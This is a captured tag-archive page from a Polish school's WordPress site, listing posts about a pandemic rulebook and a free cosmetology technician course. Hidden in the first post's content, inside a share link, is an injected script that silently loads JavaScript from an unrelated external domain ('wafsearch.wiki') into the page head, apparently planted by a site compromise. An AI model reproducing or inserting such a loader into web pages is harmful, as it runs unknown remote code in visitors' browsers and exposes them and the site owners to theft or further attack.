							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://csastudent.edu.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">#logo img{height:60px;}header#header .row-fluid .span12,.header_wrapper{height:80px;}.header_1 header#header:not(.transparent), .header_2 header#header, .header_3.header_wrapper header > .container,  .header_4 header#header:not(.transparent),  .header_5 header#header:not(.transparent), .header_6 header#header, .header_6 .full_nav_menu, .header_7.header_wrapper, .header_8.header_wrapper, .header_9.header_wrapper, .header_10.header_wrapper, .header_10 .full_nav_menu, .header_11.header_wrapper:not(.transparent){background-color:#ffffff;}.header_wrapper{border-bottom:0px solid ;}nav .menu > li > a, nav .menu > li.hasSubMenu:after,header#header .header_tools .vert_mid > a:not(#trigger-overlay), header#header .header_tools .cart .cart_icon{font-family:Lato;text-align:center;text-transform:lowercase;line-height:26px;letter-spacing:0px;font-weight:400;color:#ffffff;font-size:18px;}nav .menu > li{padding-right:5px;padding-left:5px;}nav .menu > li{margin-right:15px;margin-left:15px;}nav .menu > li > ul.sub-menu,nav .menu > li > ul.sub-menu ul{width:220px;}nav .menu li > ul,.codeless_custom_menu_mega_menu,.menu-small,.header_tools .cart .content{background-color:#222222;}nav .menu li > ul.sub-menu li{color:#222222;}nav .menu li > ul.sub-menu li, .menu-small ul li a{text-transform:uppercase;letter-spacing:0.3px;color:#888;font-size:11px;}nav .codeless_custom_menu_mega_menu ul>li h6, .menu-small ul.menu .codeless_custom_menu_mega_menu h6, .menu-small ul.menu > li > a {text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#fff;font-size:14px;}.top_nav{background-color:#333333;}.top_nav{border-top:0px none #f05501;}.top_nav{border-bottom:0px none ;}.top_nav{font-family:Lato;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.top_nav, .top_nav .widget{height:40px;}.header_page,.header_page{height:80px;}.header_page,.header_page{color:#444444;}.header_page,.header_page{background-color:#f5f5f5;}.header_page, #slider-fullwidth{border-bottom:0px solid ;}.sticky_header header#header .row-fluid .span12,.sticky_header .header_wrapper{height:60px;}.sticky_header header#header{background-color:rgba(2,54,161,0.9);}.header_11 nav li > a:hover, .header_11 nav li.current-menu-item > a, .header_11 nav li.current-menu-parent > a ,.header_10 nav li > a:hover, .header_10 nav li.current-menu-item > a, .header_10 nav li.current-menu-parent > a ,.header_9 nav li > a:hover, .header_9 nav li.current-menu-item > a, .header_9 nav li.current-menu-parent > a ,.header_8 nav li > a:hover, .header_8 nav li.current-menu-item > a, .header_8 nav li.current-menu-parent > a ,.header_7 nav li > a:hover, .header_7 nav li.current-menu-item > a, .header_7 nav li.current-menu-parent > a ,.header_6 nav li > a:hover, .header_6 nav li.current-menu-item > a, .header_6 nav li.current-menu-parent > a ,.header_5 nav li > a:hover, .header_5 nav li.current-menu-item > a, .header_5 nav li.current-menu-parent > a ,.header_3 nav li > a:hover, .header_3 nav li.current-menu-item > a, .header_3 nav li.current-menu-parent > a ,.header_2 nav li > a:hover, .header_2 nav li.current-menu-item > a, .header_2 nav li.current-menu-parent > a ,.codeless_slider .swiper-slide .buttons.colors-light a.colored:hover *,.services_steps .icon_wrapper i,.testimonial_carousel .item .param span,.services_large .icon_wrapper i,.animated_counter i,.services_medium.style_1 i,.services_small dt i,.single_staff .social_widget li a:hover i,.single_staff .position,.list li.titledesc dl dt i,.list li.simple i,.page_parents li a:hover,#portfolio-filter ul li.active a,.content_portfolio.fullwidth #portfolio-filter ul li.active a,a:hover,.header_1 nav li.current-menu-item > a,.blog-article h1 a:hover, .blog-article.timeline-style .content .quote i,.header_1 nav li.current-menu-item:after,.header_1 nav li > a:hover,.header_1 nav li:hover:after,header#header .header_tools > a:hover,footer#footer a:hover,aside ul li:hover:after,.highlights{color:#fe4e09;}body{color:#212121;}h1,h2,h3,h4,h5,h6,.portfolio_single ul.info li .title, .skill_title{color:#fe4e09;}.p_pagination .pagination span, .pagination a,.testimonial_cycle .item p,#portfolio-filter ul li.active, #faq-filter ul li.active, .accordion.style_2 .accordion-heading .accordion-toggle, .services_medium.style_1 .icon_wrapper, .skill{background-color:#f5f5f5;}body, html,.viewport{background-color:#f9f9f9;}#content{background-color:transparent;}.header_page.normal h1{text-transform:uppercase;font-weight:600;font-size:24px;}.header_page.with_subtitle.normal .titles h1{text-transform:uppercase;font-weight:600;font-size:20px;}.header_page.with_subtitle.normal .titles h3{text-transform:none;font-weight:400;font-size:13px;}.header_page.centered h1{text-transform:none;font-weight:300;font-size:38px;}.header_page.with_subtitle.centered .titles h1{text-transform:uppercase;letter-spacing:4px;font-weight:600;font-size:48px;}.header_page.with_subtitle.centered .titles h3{text-transform:none;font-weight:300;font-size:26px;}footer#footer .widget-title{text-transform:uppercase;letter-spacing:1px;font-weight:700;color:#fe4e09;font-size:14px;}footer#footer, footer#footer .contact_information dd .title{color:#e2e2e2;}footer#footer a, footer#footer .contact_information dd p{color:#cdcdcd;}footer#footer .inner{background-color:#2a2a31;}#copyright, footer .widget_recent_comments li, footer .tagcloud a{background-color:#2a2a31;}.footer_social_icons.circle li{background-color:#2a2a31;}.footer_social_icons.circle li a i{color:#ffffff;}.blog-article.standard-style .content h1, .blog-article.alternative-style .content h1, .blog-article.timeline-style .content h1{text-transform:uppercase;line-height:26px;font-weight:700;color:#2a2a31;font-size:22px;}.blog-article.alternate-style .info, .blog-article.timeline-style .info, .blog-article.standard-style .info, .blog-article.grid-style .info, .fullscreen-single .info, .recent_news .blog-item .info, .latest_blog .blog-item .info {line-height:20px;color:#999999;font-size:12px;}.blog-article.alternate-style .info i, .blog-article.timeline-style .info i, .blog-article.standard-style .info i, .blog-article.grid-style .info, .fullscreen-single .info i, .latest_blog .blog-item .info i, .recent_news .blog-item .info i {font-size:16px;}.blog-article.timeline-style .post_box, .blog-article.grid-style .gridbox{background-color:#ffffff;}.fullscreen-blog-article .content{background-color:rgba(255,255,255,0);}aside .widget-title, .portfolio_single h4{text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:700;color:#444444;font-size:15px;}aside .widget-title{margin-bottom:24px;}aside .widget{margin-bottom:35px;}aside .tagcloud a{background-color:#222222;}aside .tagcloud a{color:#ffffff;}.codeless_slider_wrapper{background-color:#222222;}#portfolio-filter ul li a, #faq-filter ul li a{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#bebebe;}#portfolio-filter ul li.active a, #portfolio-filter ul li a:hover, #faq-filter ul li.active a, #faq-filter ul li a:hover{color:#222222;}.content_portfolio.fullwidth .filter-row{background-color:#222222;}.content_portfolio.fullwidth #portfolio-filter ul li a{color:rgba(255,255,255,0.8);}.content_portfolio.fullwidth #portfolio-filter ul li a:hover{color:#ffffff;}.portfolio-item.overlayed .tpl2 .bg{background-color:rgba(16,184,199,0.9);}.portfolio-item.overlayed h4{text-transform:uppercase;font-weight:600;color:#fff;}.portfolio-item.overlayed h6{text-transform:none;font-weight:300;color:#fff;font-size:14px;}.portfolio-item.grayscale .project{background-color:#ffffff;}.portfolio-item.grayscale .project h5{font-weight:600;}.portfolio-item.grayscale .project h6{color:#bebebe;}.portfolio-item.basic .bg{background-color:rgba(255,255,255,0.9);}.portfolio-item.basic .link{color:#ffffff;}.portfolio-item.basic .show_text h5{text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#222;}.portfolio-item.basic .show_text h6{text-align:center;font-weight:400;color:#888;}.accordion.style_2 .accordion-heading .accordion-toggle, .accordion.style_1 .accordion-heading .accordion-toggle{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#555;font-size:15px;}.accordion.style_1 .accordion-heading.in_head .accordion-toggle, .accordion.style_2 .accordion-heading.in_head .accordion-toggle{color:#222222;}.block_title.column_title h1{text-align:left;text-transform:uppercase;line-height:24px;letter-spacing:1px;font-weight:600;color:#222;}.block_title.column_title h2{text-align:left;text-transform:none;font-weight:300;color:#888;}.block_title.section_title h1{text-transform:uppercase;line-height:38px;letter-spacing:1.5px;font-weight:700;}.block_title.section_title p{line-height:20px;font-weight:400;color:#555;font-size:14px;}.odometer{line-height:48px;letter-spacing:-1px;font-weight:600;color:#444;font-size:48px;}.testimonial_carousel .item p{line-height:30px;font-weight:300;color:#444;font-size:18px;}.textbar h2{text-transform:none;letter-spacing:0px;font-weight:600;color:#222;font-size:24px;}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce ul.products li.product h6, .woocommerce-page ul.products li.product h6{text-transform:uppercase;letter-spacing:1.5;font-weight:700;}body{font-family:Lato;line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:16px;}h1,h2,h3,h4,h5,h6,.skill_title{font-family:Lato;font-weight:900;font-style:normal;}h1{line-height:36px;font-size:34px;}h2{line-height:30px;font-size:28px;}h3{line-height:26px;font-size:24px;}h4{line-height:24px;font-size:22px;}h5{line-height:22px;font-size:20px;}h6{line-height:20px;font-size:18px;}.vc_row.section-style, .vc_row.standard_section{margin-bottom:60px;}#content{padding-top:60px;padding-bottom:60px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
</head>

<!-- End of Header -->

<body  class="archive tag tag-technik-uslug-kosmetycznych tag-19 header_3 sticky_active fullwidth_header wpb-js-composer js-comp-ver-5.4.5 vc_responsive">



<div class="viewport">

<!-- Used for boxed layout -->
    

    <!-- Start Top Navigation -->
        <div class="top_nav">
        
        <div class="container">
            <div class="row-fluid">
                <div class="span6">
                    <div class="pull-left">
                        <div id="text-6" class="widget widget_text">			<div class="textwidget"><p>BEZPŁATNA SZKOŁA POLICEALNA DLA DOROSŁYCH | CSA STUDENT ZAMOŚĆ</p>
</div>
		</div>                    </div>
                </div>
                <div class="span6">
                    <div class="pull-right">
                        <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><i style="font-size: 14px; padding-right: 5px;" class="fas fa-phone-volume"></i> <span style="margin-right: 10px;">84 534 11 78</span> <i <i style="font-size: 14px; padding-right: 5px;" class="fas fa-mobile-alt"></i> <span style="margin-right: 10px;">602 146 329</span> <i style="font-size: 14px; padding-right: 5px;" class="fas fa-envelope-open"></i>sekretariat@csastudent.edu.pl</p>
</div>
		</div>                    </div>
                </div>
               
            </div>
        </div>

    </div>
    
    <!-- End of Top Navigation -->

        
    
    
     

    <!-- Header BEGIN -->
    <div  class="header_wrapper transparent header_3  ">
        <header id="header" class=" transparent">
                    	   <div class="row-fluid">
                    <div class="span12">
                        

                        
                        <!-- Logo -->
                                                <div id="logo" class="">
                            <a href='http://csastudent.edu.pl/'><img class='dark' src=http://csastudent.edu.pl/wp-content/uploads/2018/02/csa-logo.png alt='' /></a>  
                        </div>
                        <!-- #logo END -->

                        
                        
                        
                        <!-- Navigation -->

    			         
                        
                        	
                        
                                                <div id="navigation" class="nav_top pull-right  ">
                            <nav>
                            <ul id="menu-menu" class="menu codeless_megemenu"><li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-bg=""><a href="http://csastudent.edu.pl/">Strona Główna</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/oferta-edukacyjna/">Oferta edukacyjna</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/strefa-sluchacza/">Strefa słuchacza</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a>Partnerzy</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/kontakt/">Kontakt</a></li>
</ul> 
                            </nav>
                        </div>
                         

                        <!-- #navigation -->

                         <!-- End custom menu here -->
                            		    	         <a href="#" class="mobile_small_menu open"></a>
                                                
                                                


                    </div>
                </div>
                                                        <!-- Responsive Menu -->
                    <div class="row-fluid">
                        <div class="menu-small">
	
	<ul id="mobile-menu" class="menu codeless_megemenu"><li id="responsive-menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-bg=""><a href="http://csastudent.edu.pl/">Strona Główna</a></li>
<li id="responsive-menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/oferta-edukacyjna/">Oferta edukacyjna</a></li>
<li id="responsive-menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/strefa-sluchacza/">Strefa słuchacza</a></li>
<li id="responsive-menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/aktualnosci/">Aktualności</a></li>
<li id="responsive-menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a>Partnerzy</a></li>
<li id="responsive-menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="http://csastudent.edu.pl/kontakt/">Kontakt</a></li>
</ul>	
</div>  
                    </div>
                    <!-- End Responsive Menu -->
                                                    
                                </header>

    </div>
    
     

               
<!-- .header --> 
   
    
<section id="content" class="fullwidth"  style="background-color:#ffffff;">
        <div class="container" id="blog">
            <div class="row">

               

                <div class="span12">
                
        

        <article id="post-1276" class="row-fluid blog-article standard-style normal post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci tag-koronawirus-w-szkole tag-szkola-policealna-zamosc tag-technik-uslug-kosmetycznych">                    

            
         


                <div class="media">
                    <!-- <div class="post_type"><i class="moon-pencil"></i></div> -->
                                                                        <a href="http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/"><div class="overlay"><div class="post_type_circle"><i class="icon-chevron-right"></i></div></div></a>
                        
                                                    <img src="http://csastudent.edu.pl/wp-content/uploads/2020/09/Bezpieczny_powrót_do_szkoły_-_uczniowie-825x340.jpg" alt="">
                                                                                
                
                </div>

                <div class="content">
                    
                    <h1><a href="http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/">Regulamin funkcjonowania szkoły w okresie epidemii</a></h1>
                    <ul class="info">
                                                                        <li><i class="linecon-icon-calendar"></i>On 3 września 2020</li>                           
                                                                        <li><i class="icon-comment-o"></i>0 Comments</li> 
                                                                        
                    </ul>
 
                    <div class="text">
                        Przed nami nietypowy początek roku szkolnego. Wszyscy obawiamy się o swoje zdrowie i rezygnujemy z wielu czynności, wyjść z domu i kontaktu z innymi. Tak nie musi być, pora wrócić do normalności, zachowując jednocześnie dużą ostrożność. Zapraszamy do naszej szkoły na zajęcia, które obecnie odbywają się bez zmian, czyli w budynku szkolnym.  Zachęcamy do zapisów [&hellip;]                    </div>
                                        <a href="http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/" class="btn-bt default"><span>Read More</span><i class="moon-arrow-right-5"></i></a>
                                                                                                                            
                                <div class="shares_container">
                                    <ul class="shares">                 
                                        <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/" target="_blank"><i class="moon-facebook"></i></a></li>
                                        <li class="twitter"><a href="http://twitter.com/home?status=Regulamin funkcjonowania szkoły w okresie epidemii http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/" target="_blank"><i class="moon-twitter"></i></a></li>
                                        <li class="google"><a href="https://plus.google.com/share?url=http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/" target="_blank"><i class="moon-google"></i></a></li>
                                        <li class="tumblr"><a href="http://www.tumblr.com/share/link?url=http://csastudent.edu.pl/2020/09/03/regulamin-funkcjonowania-szkoly-w-okresie-epidemii/&name=Regulamin funkcjonowania szkoły w okresie epidemii&description=Przed nami nietypowy początek roku szkolnego. Wszyscy obawiamy się o swoje zdrowie i rezygnujemy z wielu czynności, wyjść z domu i kontaktu z innymi. Tak nie musi być, pora wrócić do normalności, zachowując jednocześnie dużą ostrożność. Zapraszamy do naszej szkoły na zajęcia, które obecnie odbywają się bez zmian, czyli w budynku szkolnym.  Zachęcamy do zapisów na ciekawe kierunki w naszej ofercie w tym nowość <a href='http://csastudent.edu.pl/technik-uslug-kosmetycznych/'>technik usług kosmetycznych</a>. Gwarantujemy darmową edukację na najwyższym  poziomie.

Aby każdy czuł się bezpiecznie stosujemy się do zasad wyznaczonych przez Ministerstwo Zdrowia, oraz wprowadziliśmy regulamin dotyczący wśród słuchaczy.

&nbsp;
<h2 style='text-align: left;'>Poniżej przedstawiamy regulamin funkcjonowania szkoły w czasie stanu epidemii oraz grafikę z najważniejszymi zasadami obowiązującymi w szkole</h2>
&nbsp;

<strong><span style='text-decoration: underline;'>Prosimy o zapoznanie się z materiałami i przestrzeganie ustalonych zasad</span></strong>

&nbsp;
<p style='text-align: left;'><strong><a href='http://csastudent.edu.pl/wp-content/uploads/2020/09/PCSA_R-E-G-U-L-A-M-I-N_wersja_01_09_2020.pdf'>--&gt;REGULAMIN&lt;--</a></strong></p>
oraz zasady dla słuchaczy w postaci grafiki

<img class='aligncenter wp-image-1273 size-full' src='http://csastudent.edu.pl/wp-content/uploads/2020/09/Bezpieczny_powrót_do_szkoły_-_uczniowie.jpg' alt='' width='3509' height='4962' />

&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>" target="_blank"><i class="moon-tumblr"></i></a></li>    
                                    </ul>
                                    <div class="share_link"><a href="javascript:void(0)"><i class="steadysets-icon-share"></i></a></div>
                                </div>
                                            
                    
                </div>
                        </article>

    
        

        <article id="post-1081" class="row-fluid blog-article standard-style normal post-1081 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-bez-kategorii tag-szkola-dla-doroslych-zamosc tag-szkola-policealna-zamosc tag-technik-uslug-kosmetycznych tag-technik-uslug-kosmetycznych-egzamin">                    

            
         


                <div class="media">
                    <!-- <div class="post_type"><i class="moon-pencil"></i></div> -->
                                                                        <a href="http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/"><div class="overlay"><div class="post_type_circle"><i class="icon-chevron-right"></i></div></div></a>
                        
                                                    <img src="http://csastudent.edu.pl/wp-content/uploads/2019/07/technik-uslug-kosmetycznych-egzamin-csa-student-szkola-policealna-zamosc-800x340.jpg" alt="">
                                                                                
                
                </div>

                <div class="content">
                    
                    <h1><a href="http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/">Technik usług kosmetycznych &#8211; egzamin</a></h1>
                    <ul class="info">
                                                                        <li><i class="linecon-icon-calendar"></i>On 25 lipca 2019</li>                           
                                                                        <li><i class="icon-comment-o"></i>0 Comments</li> 
                                                                        
                    </ul>
 
                    <div class="text">
                        To pierwszy rok nowego kierunku technik usług kosmetycznych w Centrum Szkół Akademickich Student w Zamość, który zakończył egzamin potwierdzający kwalifikacje. Postanowiliśmy w kilku słowach podsumować miniony rok. Technik usług kosmetycznych &#8211; pierwszy egzamin W dniu 17 i 18 czerwca odbył się egzamin kwalifikacji A61 &#8211; wykonywanie zabiegów kosmetycznych twarzy. Nasze słuchaczki przygotowywały się do ostatecznego [&hellip;]                    </div>
                                        <a href="http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/" class="btn-bt default"><span>Read More</span><i class="moon-arrow-right-5"></i></a>
                                                                                                                            
                                <div class="shares_container">
                                    <ul class="shares">                 
                                        <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/" target="_blank"><i class="moon-facebook"></i></a></li>
                                        <li class="twitter"><a href="http://twitter.com/home?status=Technik usług kosmetycznych &#8211; egzamin http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/" target="_blank"><i class="moon-twitter"></i></a></li>
                                        <li class="google"><a href="https://plus.google.com/share?url=http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/" target="_blank"><i class="moon-google"></i></a></li>
                                        <li class="tumblr"><a href="http://www.tumblr.com/share/link?url=http://csastudent.edu.pl/2019/07/25/technik-uslug-kosmetycznych-egzamin/&name=Technik usług kosmetycznych &#8211; egzamin&description=To pierwszy rok nowego kierunku technik usług kosmetycznych w Centrum Szkół Akademickich Student w Zamość, który zakończył egzamin potwierdzający kwalifikacje. Postanowiliśmy w kilku słowach podsumować miniony rok.
<h2>Technik usług kosmetycznych - pierwszy egzamin</h2>
W dniu 17 i 18 czerwca odbył się egzamin kwalifikacji A61 - wykonywanie zabiegów kosmetycznych twarzy. Nasze słuchaczki przygotowywały się do ostatecznego testu przez dwa semestry. Zadbaliśmy o profesjonalne wyposażenie sali oraz doświadczoną kadrę nauczycielską, wszystko to pozwoliło naszym podopiecznym zdobywać wiedzę i praktykę w zawodzie. Jak się okazało zajęcia praktyczne były strzałem w dziesiątkę, zostały bardzo polubione i chętnie uczęszczane. Nie dziwi nas wybór ulubionych zajęć, ponieważ każde były prawdziwą lekcją piękna.

Każdy semestr to około 10 zjazdów rozłożonych co drugi weekend, podczas których odbywały się zajęcia z pielęgnacji i kosmetologi, anatomii i dermatologii, ale również przedsiębiorczości i działalności gospodarczej. Zajęcia przygotowują do pracy w salonie, ale również do wypłynięcia na szerokie wody i otworzenia własnej działalności gospodarczej.

Egzamin na kierunku technik usług kosmetycznych przebiegł pomyślnie. Nasze absolwentki pierwszego roku były bardzo zadowolone zarówno z pytań, które pojawiły się na teście, jak i z zadania w części praktycznej. Bardzo cieszymy się z faktu, że nasze słuchaczki tak czuły się tak dobrze przygotowane do egzaminu. Jako <a href='http://csastudent.edu.pl/oferta-edukacyjna/'>szkoła dla dorosłych Zamość</a> dokładamy wszelkich starań, by nasi słuchacze kończyli edukację z wiedzą i praktyką, która przyda im się w pracy.
<h3>Co czeka Cię w naszej szkole?</h3>
CSA Student to <a href='http://csastudent.edu.pl/'>Szkoła Policealna Zamość</a>, która została wybrana przez wielu słuchaczy głównie zawodów medycznych. Nauka u nas jest zupełnie bezpłatna. Zależy nam na profesjonalnym kształceniu i przekazywaniu wiedzy niezbędnej do pracy w wybranych zawodach. Jesteśmy doświadczoną szkołą, stale poszerzamy wybór kierunków dopasowując się do panującego zapotrzebowania na rynku pracy. Zwiększyliśmy ilość sal oraz sprzętu. Każdy z dostępnych u nas kierunków kształcenia ma przyporządkowaną salę z pełnym wyposażeniem. Dbamy o to, aby nie brakowało sprzętów niezbędnych do nauki zawodów.

Zapraszamy do podjęcia bezpłatnej edukacji w Szkole Policealnej CSA Student Zamość. Rekrutacja trwa!

&nbsp;

&nbsp;" target="_blank"><i class="moon-tumblr"></i></a></li>    
                                    </ul>
                                    <div class="share_link"><a href="javascript:void(0)"><i class="steadysets-icon-share"></i></a></div>
                                </div>
                                            
                    
                </div>
                        </article>

    
        

        <article id="post-811" class="row-fluid blog-article standard-style normal post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci tag-darmowa-szkola-policealna tag-darmowa-szkola-policealna-z-zamosciu tag-darmowe-kierunki-ksztalcenia-w-zamosciu tag-szkola-policealna-za-dramo tag-technik-uslug-kosmetycznych tag-technik-uslug-kosmetycznych-za-darmo">                    

            
         


                <div class="media">
                    <!-- <div class="post_type"><i class="moon-pencil"></i></div> -->
                                                                        <a href="http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/"><div class="overlay"><div class="post_type_circle"><i class="icon-chevron-right"></i></div></div></a>
                        
                                                    <img src="http://csastudent.edu.pl/wp-content/uploads/2018/08/technik-uslug-kosmetycznych-za-darmo-szkola-policealna-zamosc-csa-student-darmowe-kierunki-1-800x340.jpg" alt="">
                                                                                
                
                </div>

                <div class="content">
                    
                    <h1><a href="http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/">Technik usług kosmetycznych za darmo &#8211; nowy kierunek</a></h1>
                    <ul class="info">
                                                                        <li><i class="linecon-icon-calendar"></i>On 9 sierpnia 2018</li>                           
                                                                        <li><i class="icon-comment-o"></i>0 Comments</li> 
                                                                        
                    </ul>
 
                    <div class="text">
                        Jako doświadczona Szkoła Policealna podążamy za trendami, potrzebami społecznymi, możliwościami rynku pracy, a przede wszystkim za potrzebami zdobywających u nas wiedzę słuchaczy. Właśnie dlatego otworzyliśmy nowy kierunek technik usług kosmetycznych za darmo. &nbsp; Dlaczego warto wybrać nasz nowy kierunek? Powodów jest wiele i warto je poznać, by podjąć prawidłową decyzję i być może zacząć edukację [&hellip;]                    </div>
                                        <a href="http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/" class="btn-bt default"><span>Read More</span><i class="moon-arrow-right-5"></i></a>
                                                                                                                            
                                <div class="shares_container">
                                    <ul class="shares">                 
                                        <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/" target="_blank"><i class="moon-facebook"></i></a></li>
                                        <li class="twitter"><a href="http://twitter.com/home?status=Technik usług kosmetycznych za darmo &#8211; nowy kierunek http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/" target="_blank"><i class="moon-twitter"></i></a></li>
                                        <li class="google"><a href="https://plus.google.com/share?url=http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/" target="_blank"><i class="moon-google"></i></a></li>
                                        <li class="tumblr"><a href="http://www.tumblr.com/share/link?url=http://csastudent.edu.pl/2018/08/09/technik-uslug-kosmetycznych-za-darmo-nowy-kierunek/&name=Technik usług kosmetycznych za darmo &#8211; nowy kierunek&description=Jako doświadczona <a href='http://csastudent.edu.pl/'>Szkoła Policealna</a> podążamy za trendami, potrzebami społecznymi, możliwościami rynku pracy, a przede wszystkim za potrzebami zdobywających u nas wiedzę słuchaczy. Właśnie dlatego otworzyliśmy nowy kierunek <strong>technik usług kosmetycznych za darmo</strong>.

&nbsp;
<h2>Dlaczego warto wybrać nasz nowy kierunek?</h2>
Powodów jest wiele i warto je poznać, by podjąć prawidłową decyzję i być może zacząć edukację w naszej szkole pod okiem jednych z najlepszych specjalistów w okolicy.
<ol>
 	<li><strong>Technik usług kosmetycznych</strong> za darmo - nauka u nas jest całkowicie bezpłatna i ogólnodostępna.</li>
 	<li>Nauka teoretyczna i praktyczna pod czujnym okiem specjalistów.</li>
 	<li>Dobrze wyposażone sale w nowoczesny sprzęt, niezbędny w pracy kosmetyczki.</li>
 	<li>Bardzo dobre perspektywy pracy w kraju.</li>
 	<li>Możliwość otworzenia własnej działalności gospodarczej w kraju.</li>
 	<li>Możliwość podjęcia pracy zagranicą.</li>
 	<li>Nauka w systemie weekendowym, dostosowana do potrzeb i możliwości słuchacza.</li>
 	<li>Aby podjąć u nas naukę wystarczy świadectwo ukończenia szkoły średniej.</li>
</ol>
<h3><a href='http://csastudent.edu.pl/'>Darmowa Szkoła Policealna</a> - jakie dajemy możliwości?</h3>
Nauka w Centrum Szkół Akademickich Student w Zamościu daje satysfakcje i możliwość rozwoju. Zostanie naszym słuchaczem oraz pomyślne zdanie egzaminów przed każdym otwiera drzwi do realizacji siebie i planów. Nowy kierunek technik usług kosmetycznych za darmo, to kolejne możliwości zarówno do pojęcia pracy w Polsce, zagranicą jak i otworzenia własnej działalności gospodarczej.

&nbsp;
<h4>Technik usług kosmetycznych za darmo - jak zostać słuchaczem?</h4>
Wystarczy tak nie wiele, by zostać cenioną kosmetyczną. Zapisy online do naszej szkoły są prowadzone 7 dni w tygodniu 24 na dobę. Wystarczy wypełnić formularz zgłoszeniowy, a my odezwiemy się najszybciej, jak to możliwe, by umówić się na spotkanie i przekazać najważniejsze informacje. Innym sposobem rozpoczęcia edukacji u nas jest bezpośrednie przyjście do placówki w Zamościu przy ulicy Partyzantów 62 i omówienie szczegółów na miejscu.

Wszystkich zainteresowanych nowym kierunkiem zapraszamy do kontaktu, odwiedzin w placówce oraz zadawania pytań. Chętnie udzielimy wszelkich informacji na temat zarówno kierunku <a href='http://csastudent.edu.pl/technik-uslug-kosmetycznych/'>technik usług kosmetycznych Zamość</a> jak i naszej Szkoły Policealnej CSA Student. Do współpracy zapraszamy osoby pochodzące z Zamościa jaki i bliskich i dalekich okolic. Nasze drzwi są otwarte dla wszystkich.

Zastanawiasz się czy podjąć u nas naukę? Przyjdź zapoznać się z naszą salą i systemem nauczania. Nasze drzwi są zawsze dla Ciebie otwarte.

&nbsp;" target="_blank"><i class="moon-tumblr"></i></a></li>    
                                    </ul>
                                    <div class="share_link"><a href="javascript:void(0)"><i class="steadysets-icon-share"></i></a></div>
                                </div>
                                            
                    
                </div>
                        </article>

        
        
        <div class="p_pagination  "></div>    
    

            </div>

             

              

            </div>
        </div>
</section>


